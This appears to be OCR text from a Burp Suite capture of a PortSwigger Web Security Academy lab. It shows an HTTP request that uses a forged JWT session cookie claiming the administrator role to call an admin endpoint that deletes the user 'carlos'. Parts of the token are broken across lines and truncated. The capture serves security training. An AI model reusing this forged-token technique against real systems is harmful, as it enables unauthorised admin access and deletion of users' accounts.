 Pretty Raw Hex JSON Web Token
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0aa60098048d3790822f7ecb005500e7.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJmMWU0YjEzZS04MjBkLTRkOGMtYmQ1Ny0xZTBkNTU2MWFkMzAiLCJhbGciOiJIUzI1NiJ9.eyJ
Jwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE3MDcwMjQwNTN9.LFPQuPaHSQVap
GkuaYQ2ROKsHHdPjMrJf90I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa60098048d3790822f7ecb005500e7.web-security-academy.net/my-account?id=wien
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 hi